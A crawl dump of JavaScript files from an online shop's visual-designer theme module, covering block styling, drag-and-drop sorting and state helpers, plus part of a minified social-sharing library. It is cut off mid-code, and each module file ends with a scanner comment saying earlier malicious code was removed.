

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/theme/default/javascript/d_visual_designer/model/style.js
body_size: 2539
content:
(function(){
    /**
     * Render style for block
     */
    this.subscribe('block/style/update', function(data) {
        var block_info = this.getState().blocks[data.designer_id][data.block_id]

        var baseSelector = '[data-id='+data.block_id+'] .block-content[data-is="vd-block-'+block_info.type+'"]'
        $('head').find('style#'+data.designer_id+'-'+data.block_id).remove();

        var styleTag = '<style id="'+data.designer_id+'-'+data.block_id+'">';

        for(var key in data.styles) {
            styleTag += baseSelector+' '+key+'{';
            for(var name in data.styles[key]){
                if(data.styles[key][name]){
                    styleTag += name + ':'+data.styles[key][name]+';'
                }
            }
            styleTag += '}';
        }
        styleTag += '<style>'
        $('head').append(styleTag);
    })
    /**
     * Render style for block
     */
    this.subscribe('block/style/media/update', function(data) {
        var block_info = this.getState().blocks[data.designer_id][data.block_id]

        var baseSelector = '[data-id='+data.block_id+'] .block-content[data-is="vd-block-'+block_info.type+'"]'
        $('head').find('style#media-'+data.designer_id+'-'+data.block_id).remove();
        var medias = {
            'phone': '@media screen and (max-width: 767px)',
            'tablet': '@media screen and (min-width: 768px) and (max-width: 991px)',
            'desktop': '@media screen and (min-width: 992px)'
        }
        var styleTag = '<style id="media-'+data.designer_id+'-'+data.block_id+'">';

        for(var key in data.styles) {
            styleTag += medias[key]+'{';
 
            var styles = data.styles[key]
            for (var selector in styles) {
                styleTag += baseSelector+' '+selector+'{';
                for(var name in styles[selector]){
                    if(styles[selector][name]){
                        styleTag += name + ':'+styles[selector][name]+';'
                    }
                }
                styleTag += '}';
            }

            styleTag += '}';
        }
        styleTag += '<style>'
        
        $('head').append(styleTag);
    })
}.bind(d_visual_designer))();
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/theme/default/javascript/d_visual_designer/core/sortable.js
body_size: 7661
content:
function vd_sortable(options) {

    this.under_id = ''
    this.drag_id = ''
    this.drag_type = ''
    this.start_under_id = ''
    this.dragging = false
    this.itemsHorizontal = false
    this.allowZones = null
    this.sortableItems = {}
    this.store = d_visual_designer

    var defaults = {
        designer_id: ''
    }

    for (var name in defaults) {
        !(name in options) && (options[name] = defaults[name]);
    }

    if (!$('.helper-sortable').size()) {
        $('body').append('<div class="helper-sortable" style="display:none;"></div>')
    }

    $('body').mousemove(function (event) {
        if(this.dragging) {
            $('.helper-sortable').css({
                left: event.pageX,
                top: event.pageY
            });
        }
    }.bind(this));

    /**
    * Init Sortable for new tag
    **/
    this.store.subscribe('sortable/init', function(data){
        if(options.designer_id == data.designer_id) {
            if(data.block_id != ''){
                var block_info = this.store.getState().blocks[data.designer_id][data.block_id]
                var block_config = _.find(this.store.getState().config.blocks, function(block){
                    return block.type == block_info.type
                })
                if(!block_config.setting.child && block_config.setting.child_blocks) {
                    if (!this.sortableItems.all) {
                        this.sortableItems.all = {}
                    }
                    if(!this.sortableItems.all[block_info.id]){
                        this.sortableItems.all[block_info.id] = {
                            id: block_info.id,
                            block_config: block_config
                        }
                    }
                }
                if(block_config.setting.child && block_config.setting.child_blocks){
                    var child_type = block_config.setting.child
                    if (!this.sortableItems[child_type]) {
                        this.sortableItems[child_type] = {}
                    }
                    if(!this.sortableItems[child_type][block_info.id]){
                        this.sortableItems[child_type][block_info.id] = {
                            id: block_info.id,
                            block_config: block_config
                        }
                    }
                }
            } else {
                if (!this.sortableItems['row']) {
                    this.sortableItems['row'] = {
                        '': {
                            id: ''
                        }
                    }
                }
            }
        }
    }.bind(this))

    /**
    * Start new drag and drog
    **/
    this.store.subscribe('block/drag/start', function (data) {
        if(options.designer_id == data.designer_id) {
            var block_config = _.find(this.store.getState().config.blocks, function (block) {
                return block.type == data.type
            })
            var block_info = this.store.getState().blocks[data.designer_id][data.block_id]
            $('.helper-sortable').html('<img class="icon" src="' + block_config.image + '" width="32px" height="32px"/>' + block_config.title)
            $('.helper-sortable').show()

            var drag = this.store.getState().drag

            drag[data.designer_id] = true
            this.drag_id = data.block_id

            this.under_id = block_info.parent
            this.start_under_id = block_info.parent
            this.start_sort_order = block_info.sort_order
            this.drag_type = data.type
            this.dragging = true

            if (this.sortableItems[this.drag_type]) {
                this.allowZones = this.sortableItems[this.drag_type]
                this.itemsHorizontal = false
            } else {
                this.allowZones = this.sortableItems.all
                this.itemsHorizontal = false
            }

            for (var key in this.allowZones) {
                var blockId = this.allowZones[key].id
                if (key != '') {
                    var container = $('.block-container[data-id="' + blockId + '"]')
                } else {
                    var container = $('[id=sortable][data-vd_id="' + options.designer_id + '"][data-id="' + blockId + '"]')
                }
                container.on("mouseenter", function (event) {
                    if (this.dragging) {
                        var underId = $(event.currentTarget).data('id')
                        this.store.dispatch('block/placeholder/show', {
                            designer_id: options.designer_id,
                            block_id: underId
                        })
                        this.under_id = underId
                    }
                }.bind(this));
                container.on("mouseleave", function (event) {
                    if (this.dragging) {
                        var underId = $(event.currentTarget).data('id')
                        this.store.dispatch('block/placeholder/hide', {
                            designer_id: options.designer_id,
                            block_id: underId
                        })
                        this.under_id = this.start_under_id
                    }
                }.bind(this));
            }

            this.store.dispatch('block/move/start', {designer_id: options.designer_id, block_id: this.drag_id})
            this.store.dispatch('block/placeholder/show', {designer_id: options.designer_id, block_id: this.under_id})
            this.store.updateState({drag: drag})
        }

    }.bind(this))

    $('body').on('mouseup', function(){
        if(this.dragging){
            this.store.dispatch('sortable/end', {designer_id: options.designer_id, block_id: this.start_under_id, sort_order: this.start_sort_order})
        }
    }.bind(this))

    /**
    * End Drag and Drop
    **/
    this.store.subscribe('sortable/end', function(data){
        if(data.designer_id == options.designer_id) {
            $('.helper-sortable').hide()
            for (var key in this.allowZones) {
                var blockId = this.allowZones[key].id
                if (key != '') {
                    var container = $('.block-container[data-id="' + blockId + '"]')
                } else {
                    var container = $('[id=sortable][data-vd_id="' + options.designer_id + '"][data-id="' + blockId + '"]')
                }
                container.off("mouseenter");
                container.off("mouseleave");
            }
            this.allowZones = null
            this.dragging = false
            this.store.dispatch('block/placeholder/hide', {designer_id: options.designer_id, block_id: this.under_id})
            this.store.dispatch('block/move', {
                block_id: this.drag_id,
                target: this.under_id,
                start_under_id: this.start_under_id,
                designer_id: options.designer_id,
                sort_order: data.sort_order,
                success: function () {
                    var drag = this.store.getState().drag
                    drag[options.designer_id] = false
                    this.store.updateState({drag: drag})
                }.bind(this)
            })
            this.start_under_id = '';
        }
    }.bind(this))
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/theme/default/javascript/d_visual_designer/core/component.js
body_size: 1799
content:
function vd_component(tag) {
    tag.mixin({store:d_visual_designer})
    
    tag.state = {
        top: !_.isNull(tag.parent) ? tag.parent.getState().top : tag,
        level: !_.isNull(tag.parent) ? tag.parent.getState().level: null,
        opts: JSON.parse(JSON.stringify(tag.opts))
    }

    tag.state_updated = false
    tag.state_always_update = !_.isUndefined(arguments[1])? !arguments[1] : false

    tag.shouldUpdate = function(data, nextOpts) {
        return !_.isEqual(nextOpts, tag.getState('opts')) || tag.state_updated || this.state_always_update
    }

    this.controlDisable = function() {
        this.state_always_update = true
    }

    tag.on('update', function(){
        tag.setState('opts', JSON.parse(JSON.stringify(tag.opts)))
    })

    tag.on('updated', function(){
        tag.state_updated = false
    })

    tag.initState = function(data) {
        tag.setState(data)
        tag.state_updated = false
    }

    tag.getState = function() {
        if(!_.isUndefined(arguments[0])){
            return !_.isUndefined(tag.state[arguments[0]]) ? tag.state[arguments[0]] : null
        } else {
            return tag.state
        }
    }

    tag.setState = function(){
        if(_.isObject(arguments[0])){
            for(var key in arguments[0]){
                tag.state[key] = arguments[0][key]
            }
        } else {
            tag.state[arguments[0]] = arguments[1]
        }

        tag.state_updated = true
    }
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/theme/default/javascript/d_visual_designer/core/block.js
body_size: 1964
content:
function vd_block(tag) {
    tag.mixin({store:d_visual_designer})
    tag.state = {
        top: tag.parent ? tag.parent.getState().top : tag,
        level: tag.parent.getState().level,
        setting: JSON.parse(JSON.stringify(tag.opts.block.setting))
    }

    tag.state_updated = false
    tag.state_always_update = !_.isUndefined(arguments[1])? !arguments[1] : false

    tag.shouldUpdate = function(data, nextOpts) {
        return !_.isEqual(nextOpts.block.setting, tag.getState().setting) || tag.state_updated || this.state_always_update
    }

    this.controlDisable = function() {
        this.state_always_update = true
    }

    tag.on('update', function(){
        tag.setState('setting', JSON.parse(JSON.stringify(tag.opts.block.setting)))
    })

    tag.on('updated', function(){
        tag.state_updated = false
    })

    tag.initState = function(data) {
        tag.setState(data)
        tag.state_updated = false
    }


    tag.getState = function() {
        if(!_.isUndefined(arguments[0])){
            return !_.isUndefined(tag.state[arguments[0]]) ? tag.state[arguments[0]] : null
        } else {
            return tag.state
        }
    }

    tag.setState = function(){
        tag.state_updated = false
        if(_.isObject(arguments[0])){
            for(var key in arguments[0]){
                tag.state_updated = !_.isEqual(arguments[0][key], tag.state[key])
                tag.state[key] = arguments[0][key]
            }
        } else {
            tag.state_updated = !_.isEqual(arguments[1], tag.state[arguments[0]])
            tag.state[arguments[0]] = arguments[1]
        }
    }
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/javascript/d_visual_designer/dist/vd-basic-libraries.min.js
body_size: 239096
content:
var SharrrePlatform=SharrrePlatform||function(){var n={};return{register:function(t,e){n[t]=e},get:function(t,e){return n[t]?new n[t](e):(console.error("Sharrre - No platform found for "+t),!1)}}}();SharrrePlatform.register("delicious",function(t){return defaultSettings={url:"",urlCount:!1,layout:"1",count:!0,popup:{width:550,height:550}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return"http://feeds.delicious.com/v2/json/urlinfo/data?url={url}&callback=?"},trackingAction:{site:"delicious",action:"add"},load:function(t){if("tall"==t.options.buttons.delicious.size)var e="width:50px;",n="height:35px;width:50px;font-size:15px;line-height:35px;",i="height:18px;line-height:18px;margin-top:3px;";else e="width:93px;",n="float:right;padding:0 3px;height:20px;width:26px;line-height:20px;",i="float:left;height:20px;line-height:20px;";var o=t.shorterTotal(t.options.count.delicious);void 0===o&&(o=0),$(t.element).find(".buttons").append('<div class="button delicious"><div style="'+e+'font:12px Arial,Helvetica,sans-serif;cursor:pointer;color:#666666;display:inline-block;float:none;height:20px;line-height:normal;margin:0;padding:0;text-indent:0;vertical-align:baseline;"><div style="'+n+'background-color:#fff;margin-bottom:5px;overflow:hidden;text-align:center;border:1px solid #ccc;border-radius:3px;">'+o+'</div><div style="'+i+'display:block;padding:0;text-align:center;text-decoration:none;width:50px;background-color:#7EACEE;border:1px solid #40679C;border-radius:3px;color:#fff;"><img src="https://www.delicious.com/static/img/delicious.small.gif" height="10" width="10" alt="Delicious" /> Add</div></div></div>'),$(t.element).find(".delicious").on("click",function(){t.openPopup("delicious")})},tracking:function(){},popup:function(t){window.open("https://www.delicious.com/save?v=5&noui&jump=close&url="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url)+"&title="+t.text,"delicious","toolbar=no,width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("digg",function(t){return defaultSettings={url:"",urlCount:!1,type:"DiggCompact",count:!0,popup:{width:650,height:360}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return"http://services.digg.com/2.0/story.getInfo?links={url}&type=javascript&callback=?"},trackingAction:{site:"digg",action:"add"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button digg"><a class="DiggThisButton '+e.type+'" rel="nofollow external" href="http://digg.com/submit?url='+encodeURIComponent(""!==e.url?e.url:t.options.url)+'"></a></div>');var n,i,o=0;"undefined"==typeof __DBW&&0==o&&(o=1,n=document.createElement("SCRIPT"),i=document.getElementsByTagName("SCRIPT")[0],n.type="text/javascript",n.async=!0,n.src="http://widgets.digg.com/buttons.js",i.parentNode.insertBefore(n,i))},tracking:function(){},popup:function(t){window.open("http://digg.com/tools/diggthis/submit?url="+encodeURIComponent(""!==t.buttons.digg.url?t.buttons.digg.url:t.url)+"&title="+t.text+"&related=true&style=true","","toolbar=0, status=0, width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("facebook",function(t){return defaultSettings={url:"",urlCount:!1,action:"like",layout:"button_count",count:!0,width:"",send:"false",faces:"false",colorscheme:"",font:"",lang:"en_US",share:"",appId:"",popup:{width:900,height:500}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return"https://graph.facebook.com/fql?q=SELECT%20url,%20normalized_url,%20share_count,%20like_count,%20comment_count,%20total_count,commentsbox_count,%20comments_fbid,%20click_count%20FROM%20link_stat%20WHERE%20url=%27{url}%27&callback=?"},trackingAction:{site:"facebook",action:"like"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button facebook"><div id="fb-root"></div><div class="fb-like" data-href="'+(""!==e.url?e.url:t.options.url)+'" data-send="'+e.send+'" data-layout="'+e.layout+'" data-width="'+e.width+'" data-show-faces="'+e.faces+'" data-action="'+e.action+'" data-colorscheme="'+e.colorscheme+'" data-font="'+e.font+'" data-via="'+e.via+'" data-share="'+e.share+'"></div></div>');var n,i,o,a,r,s=0;"undefined"==typeof FB&&0==s?(s=1,n=document,i="script",o="facebook-jssdk",r=n.getElementsByTagName(i)[0],n.getElementById(o)||((a=n.createElement(i)).id=o,a.src="https://connect.facebook.net/"+e.lang+"/all.js#xfbml=1",e.appId&&(a.src+="&appId="+e.appId),r.parentNode.insertBefore(a,r))):FB.XFBML.parse()},tracking:function(){fb=window.setInterval(function(){"undefined"!=typeof FB&&(FB.Event.subscribe("edge.create",function(t){_gaq.push(["_trackSocial","facebook","like",t])}),FB.Event.subscribe("edge.remove",function(t){_gaq.push(["_trackSocial","facebook","unlike",t])}),FB.Event.subscribe("message.send",function(t){_gaq.push(["_trackSocial","facebook","send",t])}),clearInterval(fb))},1e3)},popup:function(t){window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url)+"&t="+t.text,"","toolbar=0, status=0, width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("googlePlus",function(t){return defaultSettings={url:"",urlCount:!1,size:"medium",lang:"en-US",annotation:"",count:!0,popup:{width:900,height:500}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return t+"?url={url}&type=googlePlus"},trackingAction:{site:"Google",action:"+1"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button googleplus"><div class="g-plusone" data-size="'+e.size+'" data-href="'+(""!==e.url?e.url:t.options.url)+'" data-annotation="'+e.annotation+'"></div></div>'),window.___gcfg={lang:e.lang};var n=0;"undefined"!=typeof gapi&&void 0!==gapi.plusone||0!=n?gapi.plusone.go():(n=1,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://apis.google.com/js/plusone.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}())},tracking:function(){},popup:function(t){window.open("https://plus.google.com/share?hl="+this.settings.lang+"&url="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url),"","toolbar=0, status=0, width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("linkedin",function(t){return defaultSettings={url:"",urlCount:!1,counter:"",count:!0,popup:{width:550,height:550}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?"},trackingAction:{site:"linkedin",action:"share"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button linkedin"><script type="IN/share" data-url="'+(""!==e.url?e.url:t.options.url)+'" data-counter="'+e.counter+'"><\/script></div>');var n=0;void 0===window.IN&&0==n?(n=1,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://platform.linkedin.com/in.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}()):void 0!==window.IN&&window.IN.parse&&IN.parse(document)},tracking:function(){},popup:function(t){window.open("https://www.linkedin.com/cws/share?url="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url)+"&token=&isFramed=true","linkedin","toolbar=no, width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("pinterest",function(t){return defaultSettings={url:"",media:"",description:"",layout:"horizontal",popup:{width:700,height:300}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?"},trackingAction:{site:"pinterest",action:"pin"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button pinterest"><a href="https://www.pinterest.com/pin/create/button/?url='+(""!==e.url?e.url:t.options.url)+"&media="+e.media+"&description="+e.description+'" data-pin-do="buttonBookmark" count-layout="'+e.layout+'">Pin It</a></div>'),function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://assets.pinterest.com/js/pinit.js",t.setAttribute("data-pin-build","parsePinBtns");var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}(),window.parsePinBtns&&window.parsePinBtns(),$(t.element).find(".pinterest").on("click",function(){t.openPopup("pinterest")})},tracking:function(){},popup:function(t){window.open("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url)+"&media="+encodeURIComponent(this.settings.media)+"&description="+this.settings.description,"pinterest","toolbar=no,width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("reddit",function(t){return defaultSettings={url:"",urlCount:!1,count:!1,popup:{width:900,height:550}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,trackingAction:{site:"reddit",action:"share"},url:function(t){return""},load:function(t){var e=this.settings,n=this;$(t.element).find(".buttons").append('<div class="button reddit"><a href="https://www.reddit.com/submit?url='+(""!==e.url?e.url:t.options.url)+'"><img src="https://www.redditstatic.com/spreddit7.gif" alt="submit to reddit" border="0" /></a></div>'),$(t.element).find(".reddit").on("click",function(){n.popup(t.options)})},tracking:function(){},popup:function(t){window.open("https://www.reddit.com/submit?url="+encodeURIComponent(""!==this.settings.url?this.setting.url:t.url),"","toolbar=0, status=0,width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("stumbleupon",function(t){return defaultSettings={url:"",urlCount:!1,size:"medium",count:!0,popup:{width:550,height:550}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return t+"?url={url}&type=stumbleupon"},trackingAction:{site:"stumbleupon",action:"add"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button stumbleupon"><su:badge layout="'+e.layout+'" location="'+(""!==e.url?e.url:t.options.url)+'"></su:badge></div>');var n=0;"undefined"==typeof STMBLPN&&0==n?(n=1,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://platform.stumbleupon.com/1/widgets.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}(),s=window.setTimeout(function(){"undefined"!=typeof STMBLPN&&(STMBLPN.processWidgets(),clearInterval(s))},500)):(STMBLPN.wasProcessLoaded=!1,STMBLPN.processWidgets())},tracking:function(){},popup:function(t){window.open("https://www.stumbleupon.com/badge/?url="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url),"stumbleupon","toolbar=no, width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("tumblr",function(t){return defaultSettings={url:"",urlCount:!1,description:"",name:"",count:!1,title:"Share on Tumblr",color:"blue",notes:"none",popup:{width:900,height:500}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,url:function(t){return""},trackingAction:{site:"tumblr",action:"share"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div title="'+e.title+'" class="button tumblr"><a class="tumblr-share-button" data-color="'+e.color+'" data-notes="'+e.notes+'" data-href="'+(""!==e.url?e.url:t.options.url)+'"  href="https://www.tumblr.com/share">'+e.title+"</a></div>");var n,i,o=0;"undefined"==typeof Tumblr&&0==o?(o=1,n=document.createElement("script"),i=document.getElementsByTagName("script")[0],n.src="https://secure.assets.tumblr.com/share-button.js",i.parentNode.insertBefore(n,i)):Tumblr.activate_share_on_tumblr_buttons()},tracking:function(){},popup:function(t){window.open("https://www.tumblr.com/share/link?canonicalUrl="+encodeURIComponent(""!==this.settings.url?this.settings.url:t.url)+"&name="+encodeURIComponent(this.settings.name)+"&description="+encodeURIComponent(this.settings.description),"","toolbar=0, status=0, width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("twitter",function(t){return defaultSettings={url:"",urlCount:!1,count:!1,hashtags:"",via:"",related:"",lang:"en",popup:{width:650,height:360}},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,trackingAction:{site:"twitter",action:"tweet"},url:function(t){return"https://opensharecount.com/count.json?url={url}"},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="'+(""!==e.url?e.url:t.options.url)+'" data-count="'+e.count+'" data-text="'+t.options.text+'" data-via="'+e.via+'" data-hashtags="'+e.hashtags+'" data-related="'+e.related+'" data-lang="'+e.lang+'">Tweet</a></div>');var n=0;"undefined"==typeof twttr&&0==n?(n=1,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://platform.twitter.com/widgets.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}()):$.ajax({url:"https://platform.twitter.com/widgets.js",dataType:"script",cache:!0})},tracking:function(){tw=window.setInterval(function(){"undefined"!=typeof twttr&&(twttr.events.bind("tweet",function(t){t&&_gaq.push(["_trackSocial","twitter","tweet"])}),clearInterval(tw))},1e3)},popup:function(t){window.open("https://twitter.com/intent/tweet?text="+encodeURIComponent(t.text)+"&url="+encodeURIComponent(""!==this.settings.url?this.setting.url:t.url)+(""!==this.settings.via?"&via="+this.settings.via:""),"","toolbar=0, status=0,width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),SharrrePlatform.register("twitterFollow",function(t){return defaultSettings={url:"",urlCount:!1,count:!0,display:"horizontal",lang:"en",popup:{width:650,height:360},user:"",size:"default",showCount:"false"},defaultSettings=$.extend(!0,{},defaultSettings,t),{settings:defaultSettings,trackingAction:{site:"twitter",action:"follow"},url:function(t){return""},load:function(t){var e=this.settings;$(t.element).find(".buttons").append('<div class="button twitterFollow"><a href="https://twitter.com/'+e.user+'" class="twitter-follow-button"" data-size="'+e.size+'" data-show-count="'+e.showCount+'" data-lang="'+e.lang+'">Follow @'+e.user+"</a></div>");var n=0;"undefined"==typeof twttr&&0==n?(n=1,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://platform.twitter.com/widgets.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}()):$.ajax({url:"https://platform.twitter.com/widgets.js",dataType:"script",cache:!0})},tracking:function(){},popup:function(t){window.open("https://twitter.com/intent/follow?screen_name="+encodeURIComponent(this.settings.user),"","toolbar=0, status=0, ,width="+this.settings.popup.width+", height="+this.settings.popup.height)}}}),function(r,t,n,i){function o(t,e){this.element=t,this.options=r.extend(!0,{},s,e),this.options.share=e.share,this._defaults=s,this._name=a,this.platforms={},this.init()}var a="sharrre",s={className:"sharrre",share:{},shareTotal:0,template:"",title:"",url:n.location.href,text:n.title,urlCurl:"sharrre.php",count:{},total:0,shorterTotal:!0,enableHover:!0,enableCounter:!0,enableTracking:!1,defaultUrl:"javascript:void(0);",popup:{width:900,height:500},hover:function(){},hide:function(){},click:function(){},render:function(){}};o.prototype.init=function(){var n=this;r.each(n.options.share,function(t,e){!0===e&&(n.platforms[t]=SharrrePlatform.get(t,n.options.buttons[t]))}),r(this.element).addClass(this.options.className),void 0!==r(this.element).data("title")&&(this.options.title=r(this.element).attr("data-title")),void 0!==r(this.element).data("url")&&(this.options.url=r(this.element).data("url")),void 0!==r(this.element).data("text")&&(this.options.text=r(this.element).data("text")),r.each(this.options.share,function(t,e){!0===e&&n.options.shareTotal++}),!0===n.options.enableCounter?r.each(this.options.share,function(t,e){if(!0===e)try{n.getSocialJson(t)}catch(t){}}):""!==n.options.template&&(n.renderer(),n.options.count[name]=0,n.rendererPerso()),""!==n.options.template?this.options.render(this,this.options):this.loadButtons(),r(this.element).on("mouseenter",function(){0===r(this).find(".buttons").length&&!0===n.options.enableHover&&n.loadButtons(),n.options.hover(n,n.options)}).on("mouseleave",function(){n.options.hide(n,n.options)}),r(this.element).click(function(t){return t.preventDefault(),n.options.click(n,n.options),!1})},o.prototype.loadButtons=function(){var n=this;r(this.element).append('<div class="buttons"></div>'),r.each(n.options.share,function(t,e){1==e&&(n.platforms[t].load(n),!0===n.options.enableTracking&&n.platforms[t].tracking())})},o.prototype.getSocialJson=function(n){var i=this,o=0,t=i.platforms[n].settings,e=i.platforms[n].url(this.options.urlCurl),a=encodeURIComponent(this.options.url);t.url.length&&(e=t.url),!0===t.urlCount&&""!==e&&(a=e),!1===t.count&&(e=""),url=e.replace("{url}",a),""!=url?r.getJSON(url,function(t){if(void 0!==t.count){var e=t.count+"";e=e.replace("Â ",""),o+=parseInt(e,10)}else t.data&&0<t.data.length&&void 0!==t.data[0].total_count?o+=parseInt(t.data[0].total_count,10):void 0!==t[0]?o+=parseInt(t[0].total_posts,10):t[0];i.options.count[n]=o,i.options.total+=o,i.renderer(),i.rendererPerso()}).error(function(){i.options.count[n]=0,i.rendererPerso()}):(i.renderer(),i.options.count[n]=0,i.rendererPerso())},o.prototype.rendererPerso=function(){var t=0;for(e in this.options.count)t++;t===this.options.shareTotal&&this.options.render(this,this.options)},o.prototype.renderer=function(){var t=this.options.total,e=this.options.template;!0===this.options.shorterTotal&&(t=this.shorterTotal(t)),""!==e?(e=e.replace("{total}",t),r(this.element).html(e)):r(this.element).html('<div class="box"><a class="count" href="'+this.options.defaultUrl+'">'+t+"</a>"+(""!==this.options.title?'<a class="share" href="'+this.options.defaultUrl+'">'+this.options.title+"</a>":"")+"</div>")},o.prototype.shorterTotal=function(t){return 